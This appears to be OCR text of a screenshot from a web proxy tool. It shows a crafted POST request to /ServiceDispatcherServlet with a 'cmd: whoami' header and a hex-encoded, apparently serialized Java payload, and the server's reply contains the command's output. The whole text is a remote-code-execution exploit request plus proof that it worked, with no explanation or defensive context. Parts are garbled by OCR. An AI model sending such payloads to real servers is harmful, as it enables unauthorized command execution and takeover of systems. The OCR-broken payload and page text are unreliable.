 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /ServiceDispatcherServlet HTTP/1.1
2 Host ? : 192.168.126.131:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: JSESSIONID=AE08AAAA9C9FC99389408FE028A93302.server
6 Connection: close
7 Content-Type: application/data
8 cmd: whoami
9
10 {{hexdec
(0000191C727189016C892E2F8BA278C72063787E59BEA3481C7201E17EC0BB31C2952D811155B0285DAE74215666F328
294C95C02E25F12A9E10AA555FF7DFAC54D9292FFF217AB0D73F7DE5929A52F343395BF5C5C310D23D9F2D02E50163B4D
8EAB83ED7BA0921E1EF25515DB82C728DDD2697642D6DB7A3E290124431013034ED434CBA2B37EE08AA03190FFD0049BA
33542B8EC28B04A0003A167DA10442BFBBFC43285E0489C1B6B6EBD8F1F0E20742D7F96D4A24F4E319774ECFFDED69F95
1A965B15C3AAF66D7353EAF16F7B8F3DB1E82C1621D04775DBA169A9075040D3988CD49898DD9E0BAB6149A81F0DCE73B
C2A076AEA9F51BF08ABB9466ED56F4E41D0D38CBF50F8E61212A8935DB2C97FF671AA42031DE2DB0F400C0120DE9D6714
E935754035E6176C08FA220D677C9106BE646C87C6543534C3EB4B3FDC6859326154AEA6C9243B6460EBEFA69DE0D7970
85D0E89936CD8CBF00FFB645C7930F68CB2F46348F845DF2496EC6B7C20D2C7E359207D76A17C76ADFE6CA1D07B793EE3
Responses 23bytes / 445ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=3D7D8B77F231CE4D7F6A34E7218455D6.server;
4 Content-Type: application/x-java-serialized-object
5 Date: Thu, 14 Dec 2023 23:37:44 GMT
6 Connection: close
7 Content-Length: 23
8
9 desktop-b195sb3\adm1n
10